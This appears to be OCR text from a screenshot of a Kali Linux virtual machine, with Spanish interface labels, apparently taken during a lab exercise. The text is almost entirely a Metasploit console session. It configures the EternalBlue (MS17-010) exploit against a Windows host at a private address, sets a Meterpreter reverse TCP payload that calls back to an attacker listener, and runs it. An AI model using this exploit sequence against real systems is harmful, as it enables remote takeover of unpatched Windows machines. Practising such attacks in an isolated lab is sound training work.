 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 17:16
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.20.21
RHOSTS ⇒ 192.168.20.21
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.20.19
LHOST ⇒ 192.168.20.19
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 445
LPORT ⇒ 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
CTRL DERECHA
ESP
LAA
4:17 p. m.
11/03/2024